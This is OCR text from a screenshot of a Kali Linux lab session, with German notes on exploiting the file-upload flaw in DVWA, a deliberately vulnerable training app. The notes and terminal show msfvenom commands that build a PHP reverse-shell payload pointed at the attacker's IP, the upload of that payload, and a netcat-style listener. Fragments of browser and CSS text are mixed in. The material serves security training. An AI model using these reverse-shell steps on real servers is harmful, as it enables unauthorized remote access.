 Applications
Places
Iceweasel
Fri 10:21
1
de
*DVWA3.txt
File Edit Search Options Help
wir verwenden php/reverse_tcp
msfvenom -p php/reverse_tcp LHOST=<Kali IP> LPORT=4445 > ./bad.php
Nun machen wir aus dem code Snippet ein echtes php file
nano ./bad.php nun fügen wir am Anfang des Dokument ein <?php und am Ende ein ?> ein.
wird das File in DVWA hochgeladen
das geklappt hat starten wir auf dem Angreifer System eine wartende instanz
-lvp 4445
DVWA wird nun die Lücke ausgenutzt:
root@meta-thrunks: ~
File Edit View Search Terminal Help
windows/vncinject/reverse_hop_http Inject a VNC Dll via a reflective loader (staged)
. Tunnel communication over an HTTP hop point. Note that you must first upload data/hop/hop.php to the PH
P server you wish to use as a hop.
root@meta-thrunks:~# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:98:26:39
inet addr:192.168.234.129 Bcast:192.168.234.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe98:2639/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:13222 errors:0 dropped:0 overruns:0 frame:0
TX packets:4145 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:12669926 (12.0 MiB) TX bytes:488534 (477.0 KiB)
Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:21287 errors:0 dropped:0 overruns:0 frame:0
TX packets:21287 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:20980296 (20.0 MiB) TX bytes:20980296 (20.0 MiB)
root@meta-thrunks:~# msfvenom -p php/reverse_php LHOST=192.168.234.129 LPORT=4445 > ./bad.php
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 2985 bytes
root@meta-thrunks:~# nano bad.php
root@meta-thrunks:~#
root@meta-thrunks:~#
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Upload - Iceweasel
Damn Vulnerable We...
192.168.234.131/dvwa/vulnerabilities/upload/
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
BeEF Control Panel
DVWA
File Upload
root
Places
Search
Recently Used
root
Desktop
File System
Floppy Disk
Name Size Modified
Desktop Tuesday
Documents 08/17/2015
Downloads Wednesday
easy-creds-2015-08-17-1307 08/17/2015
logs 09/22/2015
Music 08/17/2015
Pictures 08/17/2015
Public 08/17/2015
Templates 08/17/2015
veil-output 09/04/2015
Videos Yesterday at 11:48
vmware-tools-patches 08/17/2015
bad.php 3.0 kB 10:21
All Files
Cancel
Open
<html
<head>
<body class="home">
</html>
(line 10)
0;
}
body { main.css (line 1)
color: #2f2f2f;
font: 12px/15px Arial,Helvetica,sans-
serif;
height: 100%;
margin: 0;
min-width: 981px;
position: relative;
}